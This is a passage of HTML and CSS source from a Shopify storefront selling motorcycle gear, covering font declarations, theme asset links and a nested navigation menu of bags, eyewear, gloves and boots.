  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

 
</style>

<link href="//americanlegendrider.com/cdn/shop/t/74/assets/dropmagic.css?v=104325377532994186681765271121" rel="stylesheet" type="text/css" media="all" />

</div><div id="shopify-section-sections--17566186143813__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Announcement" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>RIDE LIKE A LEGEND | SHOP NEW ARRIVALS</span></p>
              </div></div>
</div><div id="shopify-section-sections--17566186143813__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-menu.css?v=151968516119678728991750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-search.css?v=184225813856820874251750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-menu-drawer.css?v=157470423819771412911750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-notification.css?v=137625604348931474661750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-items.css?v=68325217056990975251750594032" media="print" onload="this.media='all'"><link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-price.css?v=116010604417246430981750594032" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-loading-overlay.css?v=167310470843593579841750594032" media="print" onload="this.media='all'"><link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-mega-menu.css?v=8339249042032067261750594032" media="print" onload="this.media='all'">
  <noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-mega-menu.css?v=8339249042032067261750594032" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-drawer.css?v=12876392782820889961750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart.css?v=183883492810467818381750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-totals.css?v=54425048278126878361750594033" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-price.css?v=116010604417246430981750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-discounts.css?v=152760482443307489271750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-loading-overlay.css?v=167310470843593579841750594032" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-menu.css?v=151968516119678728991750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-search.css?v=184225813856820874251750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-menu-drawer.css?v=157470423819771412911750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-notification.css?v=137625604348931474661750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-items.css?v=68325217056990975251750594032" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 170px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 180px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//americanlegendrider.com/cdn/shop/t/74/assets/details-disclosure.js?v=153497636716254413831750594033" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/details-modal.js?v=4511761896672669691750594033" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/cart-notification.js?v=160453272920806432391750594032" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/search-form.js?v=113639710312857635801750594033" defer="defer"></script><script src="//americanlegendrider.com/cdn/shop/t/74/assets/cart-drawer.js?v=44260131999403604181750594032" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-inverse gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="https://americanlegendrider.com/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Best Sellers
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Riding Gear
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-riding-gear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Riding Gear
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Bags
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-bags" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Bags
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-saddle-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Saddle Bag
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-tail-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Tail Bag
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-leg-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Leg Bag
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-chest-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Chest Bag
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/tool-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tool Bags
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-sissy-bar-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Sissy Bar Bags
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-tank-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Tank Bags
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-cooler-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cooler Bags
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    All Biker bags
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Glasses
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-glasses" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Glasses
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-sunglasses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Sunglasses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/convertibles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Convertibles
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/steampunk-sunglasses-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Steampunk
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/polarized-sunglasses-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Polarized
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/photochromic-sunglasses-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Photochromic
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Goggles
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-goggles" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Goggles
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/aviator-goggles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Aviator Goggles
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Biker Gloves
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-biker-gloves" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Biker Gloves
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-gloves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Gloves
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-motorcycle-gloves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather Motorcycle Gloves
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/fingerless-gloves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Fingerless Gloves
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/waterproof-gloves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Waterproof Gloves
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Boots
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-boots" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
